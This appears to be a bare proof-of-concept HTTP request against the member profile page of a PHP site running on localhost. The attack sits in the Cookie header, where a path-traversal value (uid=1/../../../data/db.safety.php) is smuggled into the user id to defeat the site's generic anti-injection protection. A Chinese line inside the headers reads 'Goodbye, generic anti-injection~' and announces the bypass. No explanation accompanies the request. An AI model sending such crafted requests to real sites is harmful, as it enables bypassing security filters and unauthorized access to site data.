 POST /yun/member/index.php?C=info&m=index HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:26.0) Gecko/20100101 Firefox/26.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/yun/member/index.php?C=info&m=index
Cookie: CNZZDATA5306331=cnzz_eid%3D2116869809-1387968698-http%253A%252F%252Flocalhost%252F%26ntime%3D1387968698%26cnzz_a%3D2%26sin%3Dnone%26ltime%3D1387970643010;
Hm_lvt_948dba1e5d873b9c1f1c77078c521c89=1388027949; PHPSESSID=lhnmfu2nalv1ed8q71k3kbr9c7; uid=1/../../../data/db.safety.php; username=test; salt=29ecd2;
email=123%40qq.com; shell=2ecca851c94b04cd09c6d864f33f20c5; usertype=1
再见，通用防注入~
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 304
name=qwe&sex=6&birthday=1988-08-08&marriage=8&height=&nationality=&weight=&province=7&city=66&three_city=454&idcard=&telphone=13333333333&telhome=&email=123%40qq.com&
edu=9&provinceid=17&cityid=191&three_cityid=688&exp=18&address=asd&homepage=&description=&submitBtn=+%EF%BF%BD%EF%BF%BD+%EF%BF%BD%EF%BF%BD